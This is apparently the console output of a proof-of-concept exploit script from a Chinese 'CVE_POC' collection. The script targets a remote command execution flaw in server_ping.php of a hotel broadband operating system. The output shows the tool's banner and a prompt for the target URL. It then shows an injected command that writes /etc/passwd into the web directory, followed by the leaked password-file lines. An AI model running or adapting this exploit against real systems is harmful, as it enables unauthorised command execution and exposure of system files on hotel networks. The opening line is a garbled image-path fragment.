 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/安
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 安美数字 酒店宽带运营系统 server_ping.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 正在执行 cat /etc/passwd>../../pq.txt
[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin